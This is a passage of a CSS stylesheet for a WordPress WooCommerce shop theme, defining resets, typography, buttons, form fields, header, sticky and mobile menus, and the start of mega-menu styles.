.products.grid .woocommerce-product-details__short-description {
    display: none;
}
ul.products.list .woocommerce-product-details__short-description {
    float: left !important;
    width: 100% !important;
}
.woocommerce-product-search *::-moz-placeholder {
    color: #838383;
}
.pswp {
    z-index: 838383;
}
body {
    color: #838383;
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.8px;
}
html,
body,
div,
span,
applet,
object,
iframe,
h3,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    border: 0;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block;
}
audio,
canvas,
video {
    display: inline-block;
    max-width: 100%;
}
a {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
}
.archive .page-title.header,
.archive.search .page-title.header,
.error404 .page-title.header {
    display: none;
}
a:focus {
}
a:hover,
a:active {
    outline: 0;
}
a:active,
a:hover,
.post-navigation a:hover .fa {
    color: #3079f1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    padding: 10px 0;
    margin: 0;
}
h1 {
    font-size: 22px;
    line-height: 24px;
}
h2 {
    font-size: 20px;
    line-height: 24px;
}
h3 {
    font-size: 18px;
    line-height: 24px;
}
h4 {
    font-size: 16px;
    line-height: 20px;
}
h5 {
    font-size: 14px;
    line-height: 20px;
}
h6 {
    font-size: 12px;
    line-height: 20px;
}
address {
    margin-bottom: 24px;
}
abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}
b,
strong {
    font-weight: 600;
}
cite,
dfn,
em,
i {
    font-style: italic;
}
mark,
ins {
    text-decoration: none;
    background: none;
}
p {
    margin-bottom: 24px;
}
.entry-content p {
    margin-bottom: 15px;
    clear: both;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 36px;
}
code,
kbd,
tt,
var,
samp,
pre {
    font-family: monospace, serif;
    font-size: 15px;
    line-height: 1.6;
}
pre {
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 12px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
blockquote,
q {
    quotes: none;
    clear: both;
    line-height: 24px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}
small {
    font-size: smaller;
}
big {
    font-size: 125%;
}
sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
dl {
    margin-bottom: 24px;
}
dt {
    font-weight: 600;
}
dd {
    margin-bottom: 24px;
}
ul,
ol {
    margin: 0 0 24px 15px;
}
ul {
    clear: both;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin: 0 0 0 20px;
}
.list > li {
    margin: 0 0 5px;
}
img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid #ddd;
    margin: 20px 0 30px;
    padding: 15px;
    box-sizing: border-box;
}
legend {
    white-space: normal;
}
button,
input,
select,
textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
    font-size: 14px;
    color: #000000;
}
button,
input {
    line-height: normal;
}
input,
textarea {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    background-image: -webkit-linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0));
    /* Removing the inner shadow, rounded corners on iOS inputs */;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
input[disabled],
.button.disabled,
.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled,
.button:disabled,
button.disabled,
button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
    cursor: not-allowed !important;
}
input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    height: auto;
    vertical-align: baseline;
}
input[type="search"] {
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
.border-radius3,
.nav-menu a,
.read-more-link,
.widget .block_content,
.widget_search #searchform,
.footer-sidebar .widget,
.primary-sidebar .widget,
label.error,
.validation-error,
#contact-form label.error,
.staff-page article.hentry,
.staff-page .single-team,
.about-history .image img {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
}
table,
th,
td {
    border: 1px solid #ebebeb;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}
td {
    border-width: 0 1px 1px 0;
}
del {
}
hr {
    background-color: #f2f2f2;
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}
/* Support a widely-adopted but non-standard selector for text selection styles
 * to achieve a better experience. See http://core.trac.wordpress.org/ticket/25898.
 */
/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
/* Input fields */
textarea {
    width: 100%;
    min-height: 150px;
}
input:focus,
textarea:focus {
    border: 1px solid rgba(0, 0, 0, 0.3);
    outline: 0;
}
input,
textarea {
    border: 1px solid #ebebeb;
    padding: 8px 10px;
}
/* Buttons */
.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"],
a.button,
button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button_content_inner a,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce #content input.button.disabled,
.woocommerce #content input.button:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce-page #content input.button:disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce-page #respond input#submit:disabled,
.woocommerce-page a.button.disabled,
.woocommerce-page a.button:disabled,
.woocommerce-page button.button.disabled,
.woocommerce-page button.button:disabled,
.woocommerce-page input.button.disabled,
.woocommerce-page input.button:disabled,
.loadgridlist-wrapper .woocount {
    display: inline-block;
    padding: 12px 24px 10px;
    text-align: center;
    text-decoration: none;    
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    width: auto;
    background-color: #3079f1;
    border: none;
    letter-spacing: 1px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.woocommerce #content table.cart .checkout-button,
.woocommerce-page #content table.cart .checkout-button {
    padding: 6px 30px;
    text-transform: capitalize;
}
.widget input[type="button"]:hover,
.widget input[type="button"]:focus,
.widget input[type="reset"]:hover,
.widget input[type="reset"]:focus,
.widget input[type="submit"]:hover,
.widget input[type="submit"]:focus,
a.button:hover,
a.button:focus,
button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.calloutarea_button a.button:hover,
.calloutarea_button a.button:focus,
.button_content_inner a:hover,
.button_content_inner a:focus,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.loadgridlist-wrapper .woocount:hover,
.middle-cms .link-text:hover {
    color: #fff;
    text-decoration: none;
    background-color: #333;
}
.widget input[type="button"]:active,
.widget input[type="reset"]:active,
.widget input[type="submit"]:active,
button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.calloutarea_button a.button:active,
.button_content_inner a:active,
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active {
    color: #fff;
    background-color: #333;
}
#search-container .search-submit {
    display: none;
}
.select2-container--default .select2-selection--single {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    border: 1px solid #ebebeb!important;
    height: 38px;
}
.select2-container--default .select2-selection--multiple{
    border-color:#ebebeb!important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #838383;
}
.select2-container,
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px!important;
    margin: 0!important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 36px!important;}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
    color: #aaa;
}
:-moz-placeholder {
    color: #aaa;
}
::-moz-placeholder {
    color: #aaa;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}
:-ms-input-placeholder {
    color: #aaa;
}
/* Responsive images. Fluid images for posts, comments, and widgets */
.comment-content img,
.entry-content img,
.entry-summary img,
#site-header img,
.widget img,
.wp-caption {
    max-width: 100%;
}
/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
    height: auto;
    max-width: 100%;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
/* Make sure embeds and iframes fit their containers */
embed,
object,
video {
    margin-bottom: 24px;
    max-width: 100%;
    height: auto !important;
}
iframe {
    max-width: 100%;
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
    margin-bottom: 0;
}
/* Alignment */
.alignleft {
    float: left;
    clear: both;
}
.alignright {
    float: right;
    clear: both;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
blockquote.alignleft,
img.alignleft {
    margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright,
img.alignright {
    margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.site-content blockquote.alignleft,
.site-content blockquote.alignright {
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding-top: 17px;
    width: 50%;
}
.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
    margin-bottom: 17px;
}
.wp-caption {
    margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption {
    color: #333;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
.clear-both {
    clear: both;
}
/* Assistive text */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
    display: none;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 600;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */;
}
.hide {
    display: none;
}
/* FontAwesome */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-box .search_btn:after,
.slider-direction-nav a:before,
.widget_templatemela_ephemera .widget-title:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal 12px/1 FontAwesome;
    text-decoration: inherit;
    vertical-align: middle;
}
/* Separators */
.site-content span + .entry-date:before,
.full-size-link:before,
.parent-post-link:before,
span + .byline:before,
span + .comments-link:before,
span + .edit-link:before,
.widget_templatemela_ephemera .entry-title:after {
    content: "\0020\007c\0020";
}
/**
 * 3.0 Basic Structure
 * -----------------------------------------------------------------------------
 */
.site {
    width: 100%;
    margin: 0 auto;
    position: relative;
}
.main-content {
    overflow: visible;
}
.features_table_wrapper #primary {
    float: none;
}
.theme-container,
.main-content-inner,
.full-width .inner-container,
.site-footer .inner-container,
.main-inner-container,
.main-content.box-page,
.single-product-full .woocommerce-message {
    width: 1200px;
    margin: 0 auto !important;
}
/* Sidebar */
#secondary, .home.blog #secondary {
    position: relative;
    float: left;
    width: 276px;
    box-sizing: border-box;
}
.left-sidebar #secondary, .home.blog.left-sidebar #secondary {
    float: left;
}
.right-sidebar #secondary, .home.blog.right-sidebar #secondary {
    float: right;
}
.full-width #secondary {
    display: none;
}
.widgets-leftbanner .left-banner {
    text-align: center;
}
/* Primary column */
#primary.main-content-inner-full, .main-content-inner-full #primary {
    margin: 0;
    width: 100%;
}
#primary{
    float: right;
    width: 894px;
}
.left-sidebar #primary, .home.blog.left-sidebar #primary {
    float: right;
}
.right-sidebar #primary, .home.blog.right-sidebar #primary {
    float: left;
}
.full-width #primary {
    width: 100%;
    float: none;
}
.home .home-page #primary {
    padding: 0 !important;
}
.single-product-sidebar .theme-container {
    width: auto;
    padding: 0 30px;
}
.single-product-sidebar #primary {
    padding: 0 !important;
}
.wide-page .main-content-inner {
    padding: 30px 0 40px;
    width: 100%;
}
.custom-content-main .wpb_wrapper .wpb_wrapper,
.full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
.close-btn {
    position: absolute;
    z-index: 99;
    right: 15px;
    top: 4px;
    cursor: pointer;
}
.close-btn:before {
    content: "\f00d";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    background: rgba(255, 255, 255, 0.8);
    padding: 4px 5px;
}
.header-menu-links ul {
    margin: 0;
    display: inline-block;
    vertical-align: top;
}
.header-menu-links li {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header-menu-links li a {
    margin: 6px 0;
    color: #000;
}
.header-menu-links a.logout {
    color: #000;
}
.header-menu-links li:first-child a {
    padding-left: 0;
}
.mobile-navigation, .header-cart {
    position: relative;
    float: right;
}
.mobile-navigation {
    display: none;
}
.mobile-navigation .tmpmela-menu-label::after {
    display: none;
}
.mobile-navigation .tmpmela-menu-label::before {
    display: none;
}
.menu-toggle {
    background-image: url("images/megnor/menu-options.svg");
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;
    height: 45px;
    width: 45px;
    position: relative;    
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 22px;
    font-size: 0;
}
.header-menu-links a {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header_login,
.header-menu-links {
    display: inline-block;
    vertical-align: top;
    float: left;
}
.header-menu-links a::before{
    content: "\f192";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #000000;
    margin-right:5px;
}
.header-menu-links a:hover::before{
    color: #3079f1;
}
.header-menu-links li.checkout a::before{
    content: "\f041";
}
.header-menu-links li.account a::before{
    content: "\f007";
}
.header-menu-links li.wishlist a::before{
    content: "\f004";
    font-size:12px;
}
.header-menu-links a.login:before{
    content: "\f090";
}
.header-menu-links a.logout:before{
    content: "\f090";
}
.header-menu-links a.login:after, .header-menu-links a.logout:after {
    background: none;
}
.header-main, .header-top, .header-bottom {
    display: inline-block;
    position: relative;
    vertical-align: top;
    width: 100%;
}
.header-style .header-top, .header-style .category-list {
    display: none;
}
.header-style .header-bottom {    
    border-top: none;
    border-bottom: none;
}
/* topbar account css start  */
.topbar-link-wrapper {
    background-color: #ffffff;
    display: none;
    position: absolute;
    left: auto;
    right: 0;
    padding: 15px 20px;
    z-index: 999;
    width: 150px;
    text-align: left;
    top: 38px;    
    border: 1px solid #ededed;	
}
.topbar-link-toggle {    
    cursor: pointer;    
    position: relative;
    display: inline-block;    
    vertical-align: top;
}
.topbar-link-toggle::before {
    font-family: FontAwesome;
    content: "\f007";
    font-size: 15px;    
    cursor: pointer;            
}
.topbar-link-toggle:hover, .topbar-link-toggle:hover::before {
    color: #3079f1;
} 
.header-menu-links li {
    display: block;
}
/* topbar account css end  */
.header-bottom {
    text-align: left;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;    
}
.header-bottom-right {
    float: right;
    padding: 15px 0;
}
.header-offer-link {
    font-weight: 600; 
    background-image: url("images/megnor/offer.png");
    background-repeat: no-repeat;
    padding-left: 30px;
}
.site-title {
    margin: 0;
    padding: 0;
}
.site-title a, .site-title a:hover {
    color: #000;
    font-size: 36px;
    line-height: 50px;
    font-weight: 700;
    letter-spacing: 2px;
}
.header-top-left{
    display: inline-block;
    vertical-align: top;
}
.header-top-right {
    float:right;  
}
.header-mob-logo .site-title a {
    font-size: 25px;
    line-height: 35px;
}
.header-logo {
    display: inline-block;
    vertical-align: top;
    padding: 38px 0;
}
.site-header, .home.blog .site-header {
    position: relative;
    z-index: 999;
}
.header-left {
    float: left;
    position: relative;
    z-index: 5;
}
.header-right {
    float: right;
    position: relative;
    margin: 31px 0;
}
.header-center {
    display: inline-block;
    vertical-align: top;
    margin: 34px 0;
}
.header-main {
    text-align: center;
}
.header-cart .togg .widget.widget_shopping_cart {
    background: #FFFFFF none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    display: none;
    position: absolute;
    right: 0;
    z-index: 999;
    width: 300px;
    padding: 20px;
    box-sizing: border-box;
    color: #000;
}
.header-cart .togg .widget.widget_shopping_cart {
    top: 62px;
}
.header-logo > a {
    font-size: 40px;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
}
.header-login {
    float: right;
    position: relative;
}
.header-mob-logo {
    display: none;
}
.header-search .woocommerce-product-search input[type="submit"], .header-search .woocommerce-product-search button[type="submit"], .header-search .search-form #searchsubmit {    
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    padding: 12px 20px;    
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce-product-search span.customSelect {
    border-width: 0;
    float: left;
    width: 148px;
    position: relative;
    text-align: left;
    text-transform: capitalize;
    line-height: 36px;    
}
.woocommerce-product-search span.customSelect:after {
    position: absolute;
    content: "";
    height: 25px;
    width: 1px;
    background: #ebebeb;
    top: 10px;
    right: 0;
}
.woocommerce-product-search .customSelectInner {
    width: 100% !important;
    padding: 0;
}
.header-search .woocommerce-product-search, .header-search .search-form {
    background-color: #ffffff;
    width: auto;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    float: left;
    border: 0;
    width: 285px;
    line-height: 36px;
}
.woocommerce-product-search span.customSelect, .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    padding: 3px 20px;
    border: 1px solid #ebebeb;
    border-right: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}
.header-search .woocommerce-product-search .search-field {
    border-left: none;
}
.site-header-main {
    z-index: 959;
}
.sticky-menu .header-style {
    position: fixed;
    display: block;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 9;
    top: 0px;        
    box-shadow: 0px -20px 30px 6px #000;
    -moz-box-shadow: 0px -20px 30px 6px #000;
    -webkit-box-shadow: 0px -20px 30px 6px #000;
    -webkit-font-smoothing: antialiased;
    animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -webkit-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -moz-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -ms-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    -o-animation: 0.4s ease 0s normal both 1 running fixedAnim;
    box-sizing: border-box;
    margin: 0;
}
@-webkit-keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@-moz-keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@keyframes fixedAnim {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
.sticky-menu {
    min-height: 214px;
}
.admin-bar .sticky-menu .header-style {
    margin-top: 32px;
}
.close-menu {
    background-image: url("images/megnor/menu-close.svg");
    background-attachment: scroll;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    height: 46px;
    width: 46px;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    font-size: 0;
    background-size: 18px;
    cursor: pointer;
    float: right;
    margin: 0 -8px;
}
.mobile-menu {
    display: block;
}
.mobile-menu-inner {
    margin: 0;
}
.menu-menu-container {
    height: 100%;
}
.mobile-menu {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    box-sizing: border-box;
    height: 100%;
    left: auto;
    margin-left: 0;
    padding: 30px;
    position: fixed;
    right: 0;
    top: 0;
    width: 320px;
    z-index: 9999;
    transform: translateX(110%);
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.mobile-navigation.active .mobile-menu {
    overflow-y: auto;
    transform: translateX(0px) !important;
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    -o-transform: translateX(0px) !important;
    -moz-transform: translateX(0px) !important;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
}
.mobile-menu ul li {
    width: 100%;
    text-align: left;
    list-style-type: none;
    padding: 2px 0;
}
.mobile-menu-inner > ul {
    margin: 0;
}
.mobile-menu ul li a {
    display: block;
    font-size: 14px;
    padding: 6px 0;
}
.toggled-on .mobile-menu .mega {
    background: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-left: 0;
    z-index: 999;
    position: absolute;
    left: 0;
    top: 54px;
    padding: 10px 20px;
    width: 100%;
    box-sizing: border-box;
}
.mobile-menu .collapsable-hitarea:after,
.mobile-menu .expandable-hitarea:before {
    cursor: pointer;
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    position: absolute;
    right: 0;
    left: 0;
    top: 6px;
    font-size: 10px;
}
.mobile-menu .collapsable-hitarea:after {
    content: "\f068";
}
.mobile-menu .expandable-hitarea:before {
    content: "\f067";
}
.hitarea {
    display: block;
    float: right;
    height: 30px;
    position: relative;
    width: 30px;
    text-align: center;
    z-index: 9;
}
.topbar-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    font-size: 12px;
    line-height: 15px; 
    letter-spacing: 0.7px;
    padding: 3px 0;
}
.topbar-text {    
    padding: 10px 0;
    position: relative;
}
.topbar-link {
    position: relative;    
    padding: 10px 15px 10px 0;
    display: inline-block;
}
.topbar-compare {
    display: inline-block;
    padding: 0 12px 0 15px;
    border-left: 1px solid #dcdcdc;
}
.topbar-compare .compare-counter:before{
    content: "\f24d";
    font-family: "FontAwesome";
    margin-right: 2px;
    font-weight: 600;
}
.topbar-whislist {
    display: inline-block;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;    
    box-sizing: border-box;
}
.whislist-label {
    position: relative;
}
.whislist-label:before{
    content: "\f004";
    font-family: "FontAwesome";
    margin-right: 5px;
}
.service-text.text {
    position: relative;
    text-align: left;
}
.header-service-cms .service-text a {
    font-size: 12px;
    color: #888;
}
.header-service-cms {
    display: inline-block;
}
.header-service-title {
    display: inline-block;
    margin-left: 7px;
}
.header-service-cms .service-icon {
    background-image: url("images/megnor/support.svg");
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;
    height: 45px;
    position: relative;
    width: 45px;
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 33px;
}
.service-title2 {
    display: block;
    color:#000000;
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
}
/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */
.primary-navigation ul {
    list-style: none;
    margin: 0;
}
.site-navigation li {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.site-navigation ul ul {
    margin-left: 20px;
}
.primary-navigation ul ul {
    background-color: #f6f6f6;
    float: left;
    margin: 0;
    position: absolute;
    top: 44px;
    left: -999em;
    text-align: left;
    z-index: 99999;
    border: 1px solid #C9C9C9;
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
}
.nav-menu a {
    font-size: 14px;
    padding: 12px 24px;
    color: #211F20;
    display: block;
    text-transform: capitalize;
}
.site-navigation .current_page_item > a,
.site-navigation .current_page_ancestor > a,
.site-navigation .current-menu-item > a,
.site-navigation .current-menu-ancestor > a {
    color: #000000;
}
.primary-navigation li:hover > a,
.primary-navigation li.focus > a,
.site-navigation .current_page_item > a {
    color: #000000;
}
.primary-navigation ul ul a:hover,
.primary-navigation ul ul li.focus > a {
    color: #000000;
}
.header_middle {
    float: left;
    margin: 34px 0 0;
    width: 485px;
}
.header-search .title {
    display: none;
}
.ie8 .header-search #searchform {
    float: none;
}
.ie8 .owl-theme .owl-controls .owl-buttons div {
    font-size: 0px;
}
.woocommerce-product-search select {
    left: 0;
}
.search-button {
    display: block;
}
.nav-top .menu-toggle:before {
    content: "\f0c9";
    font-size: 24px;
    margin-top: 0;
    position: absolute;
    left: 0px;
    top: 6px;
    right: auto;
}
.nav-top.active .menu-toggle:before,
.nav-top.active .menu-toggle:after {
    background-color: #000000;
    content: "";
    display: block;
    height: 3px;
    left: 6px;
    right: 6px;
    position: absolute;
    width: 100%;
}
.nav-top.active .menu-toggle:before {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}
.nav-top.active .menu-toggle:after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
.nav-top.active .menu-toggle:before,
.nav-top.active .menu-toggle:after {
    top: 18px;
    width: 24px;
}
.nav-top {
    display: none;
}
.nav-top .menu-toggle {
    color: #000;
    cursor: pointer;
    display: block;
    font-size: 20px;
    font-weight: 600;
    height: 24px;
    line-height: 24px;
    margin: auto;
    padding: 6px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    padding-left: 30px;
}
.navigation-fix .nav-top {
    background-color: rgba(0, 0, 0, 0);
}
.nav-top.active .mobile-menu {
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    overflow-y: auto;
}
/*****Mega Menu***/
.mega-menu ul,
.mega-menu ul li {
    list-style: none;
}
.mega-menu ul.menu {
    position: relative;
    padding: 0;
    margin: 0;
}
.mega-menu ul li ul {
    display: none;
}
.mega-menu .sub {
    display: none;
}
.mega-menu .sub ul {
    display: block;
}
.mega-menu ul,
